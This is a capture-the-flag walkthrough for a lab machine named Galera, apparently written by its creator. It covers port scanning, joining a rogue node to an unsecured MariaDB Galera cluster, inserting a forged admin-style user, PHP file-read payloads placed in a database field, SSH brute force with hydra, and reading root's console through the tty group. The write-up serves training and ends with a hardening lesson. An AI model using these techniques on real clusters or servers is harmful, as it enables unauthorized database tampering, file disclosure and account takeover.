Introduction / Motivation
After watching the live streams on Twitch by CursosDeDesarrollo struggling to install a MariaDB cluster with MariaDB Galera Cluster, I realized that if the Galera port (port 4567) is not properly secured, a malicious node could be created to modify the cluster’s databases. This CTF attempts to reproduce the issue, among other things. Additionally, since I hadn’t created any CTF for HackMyVM, this was the opportunity.

Table of Contents
Open table of contents
Enumeration

ping -c 1 192.168.1.188

nmap -p- -sS -Pn -n 192.168.1.188

nmap -p22,80,4567 -sVC -Pn -n 192.168.1.188
whatweb 192.168.1.188


gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.1.188 -x .php,.txt,.htm,.html,.zip
Manual Enumeration
Source code of the web page.
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
 <img src="galera.png" alt="Galera" class="galeraimg"  >
  <h1>Login</h1>
    <form action="login.php" method="POST">
    <input type="hidden" name="token" value="66dbb62958e92d0e79635b0584dd1a77dcdfed68030f99b1cfd6c8e14c87079c">
    <label for="user">Username:</label>
    <input type="text" name="user" id="user" required maxlength="50">

    <label for="pass">Password:</label>
    <input type="password" name="pass" id="pass" required>

    <button type="submit">Sign In</button>
  </form>
</div>
</body>
</html>
Intrusion

On port 80, the website seems to be well protected and we won’t achieve anything with brute force.
On port 22 we have SSH and it will be difficult to achieve anything with brute force without having any user.
Port 4567, if we investigate a little, we will find that it is used by Galera Cluster, a system for clustering databases in MariaDB or MySQL. Additionally, the machine is named Galera, so we try this route.
More information about Galera and how to create a node to connect to the cluster:
Malicious Node in the Cluster
The idea is to create a Galera node and attempt to connect it to the Galera cluster node exposed on port 4567. If Galera is configured without security (default configuration), we will be able to connect our node to the cluster, view the databases, and it is even likely that we can modify them.
We will use Docker to create a MariaDB service (attacker) and configure Galera to connect to the server cluster (victim) on port 4567.
For a Galera node to connect to the cluster, it is important that they use the same version of the library. By viewing the nmap report, we can observe that the OS is a Debian 12 “Bookworm”. The version of MariaDB that comes in the default repositories in Bookworm is 10.11.11, which already includes the Galera Cluster library installed. We create the container with this version.
We use docker and docker compose for convenience and to avoid affecting other databases on our host, but it could be done with just a Docker container by passing the parameters in the command line when starting the container, or with your own host database.
docker-compose.yml
services:
  galera-atacante:
    image: mariadb:10.11.11
    container_name: galera-atacante
    network_mode: host  # We use host network to facilitate SST (important!)
    environment:
      - MARIADB_ALLOW_EMPTY_ROOT_PASSWORD=yes
      - MARIADB_ROOT_PASSWORD=
      - WSREP_SST_METHOD=rsync
    volumes:
      - ./conf.d:/etc/mysql/conf.d:ro
We also create a folder conf.d next to the file docker-compose.yml and inside we will create the Galera configuration file.
conf.d/galera.cnf
[galera]
# Activates Galera mode, enabling synchronous replication
wsrep_on=ON

# Path to the Galera provider library (SMM = Shared Memory Messaging)
wsrep_provider=/usr/lib/galera/libgalera_smm.so


# Address of the "bootstrap list": nodes with which to form the cluster
# gcomm:// without addresses would make it wait until an existing node adds it
wsrep_cluster_address=gcomm://192.168.1.188  # IP of the "victim" node or existing nodes

# IP address of this node, used to communicate with the rest of the cluster
wsrep_node_address=192.168.1.181   			# Local IP of the container or host

# Logical name of this node within the cluster (any identifier)
wsrep_node_name=atacante

# Binlog format. ROW is mandatory for Galera, as it replicates by row
binlog_format=ROW

# Default storage engine. InnoDB is the only one compatible with Galera
default_storage_engine=InnoDB

# Auto-increment lock mode:
# 2 = “interleaved” – allows generating concurrent AUTO_INCREMENT values
#     without global locks, better performance in simultaneous writes
innodb_autoinc_lock_mode=2

# State Snapshot Transfer (SST) method for new nodes:
# rsync = data copy via rsync, simple but blocks the source node
wsrep_sst_method=rsync
In the Galera configuration, we do not set any name for the cluster; by default, Galera assigns a name to the cluster if the user does not configure it. We use rsync in WSREP_SST_METHOD because it does not require a user or password to add a node to the cluster.
On the other hand, pay close attention to the IP addresses in galera.cnf configured in the parameters wsrep_cluster_address and wsrep_node_address.
We execute the docker compose …
docker compose up -d

… and check that the container is up …
docker ps
and we enter the container’s database.
docker exec -it galera-atacante mysql
Now inside our local DB, we check that Galera has synchronized by sending the following SQL command.
SHOW STATUS LIKE 'wsrep_local_state_comment';

If Value shows Synced, it means that our server has been added as a node to the Galera cluster. We can see other Galera parameters with the following SQL command.
SHOW STATUS LIKE 'wsrep_%';
Some interesting parameters are: wsrep_connected which appears as ON, or wsrep_cluster_size where we can see that we are two nodes in the cluster (we are not alone 😁 !).

We look at the databases we have and see that there is a database we didn’t have in our Docker galeradb, we enter and see that there is a table users.
show databases;
use galeradb; show tables;
We see that there is an admin user in the table, but we won’t be able to crack the hash of their password, though we can add other users. First, we need to find out what type of hash it is.
select * from users\G

hashid '$2y$10$BCAQ6VSNOL9TzfE5/dnVmuc9R5PotwClWAHwRdRAt7RM0d9miJRzq'

We observe that it is with bcrypt, we create a hash for the password password.
python3 -c "import bcrypt; print(bcrypt.hashpw(b'password', bcrypt.gensalt(rounds=10)).decode())"

and we use it to create a new user in our cluster node in Docker.
INSERT INTO users (username, email, password) VALUES ('lenam','lenam@lenam.com','$2b$10$.9rNY2PmaVl3fan4XsRCEe3IWVAeFGHGFCWx1XFnNg/fBqZwZqXfa');

We go to the website with the login form that appeared on port 80 and try to validate our created user. We manage to enter the private.php page.

LFI
On the private.php page, we find a form with different buttons that allow us to register messages. If we try XSS or any type of injection, we won’t achieve anything (or so I hope as the creator of the machine). We will only succeed if we manipulate the user’s email field, which we can only do by modifying the database from our attacking Galera cluster node.
At the address found through fuzzing /info.php, we find the classic phpInfo(); output where we can observe various important things such as the disable_functions parameter and that the SPL module is installed on the server.

As can be seen in disable_functions, we have practically all functions to achieve RCE disabled, but we can use include(), file_put_contents(), and all SPL functions useful for evading the disable_functions.
We re-enter our attacking MariaDB node with Galera and modify our user’s email with either of these two payloads:
UPDATE users SET email="<?php $f=new SplFileObject('/etc/passwd');while(!$f->eof())echo$f->fgets(); ?>" WHERE username='lenam';
or
UPDATE users SET email="<?php include('/etc/passwd'); ?>" WHERE username='lenam';
We close our user’s session if it was started and log back in, post any message, and then click the View button, we manage to obtain the /etc/passwd file from the server.

We can observe that in addition to root and the typical OS users, there is also the user donjuandeaustria.
Brute force on the user donjuandeaustria
We use hydra to perform brute force on the ssh service of port 22 with the user donjuandeaustria.
hydra -l donjuandeaustria -P /usr/share/wordlists/rockyou.txt -f 192.168.1.188 ssh

and in a few minutes (on my machine and without adding more threads, 2 or 3 minutes) we obtain the password for donjuandeaustria, which is amorcito.
We enter the server via SSH with this user and password and obtain the user.txt flag.
ssh donjuandeaustria@192.168.1.188
Privilege Escalation
If we check the groups to which the user id belongs, we can observe that it belongs to the tty group, and if we check if there is any user who has started a tty w, we will see that root has started a tty with bash.

By belonging to the tty group, we can observe the tty console output (what they are seeing) of other users. We only need to check the contents of the file /dev/vcs{n} or /dev/vcsa{n}.
If we read the contents of the file /dev/vcs20, the tty of the root user, we obtain the root password.
cat /dev/vcs20


We log in as root user with the obtained password and read the root.txt flag.
In this lab, the importance of securing the ports or network of the Galera Cluster can be observed, or at least using another SST method that allows validation by certificate or password.
More information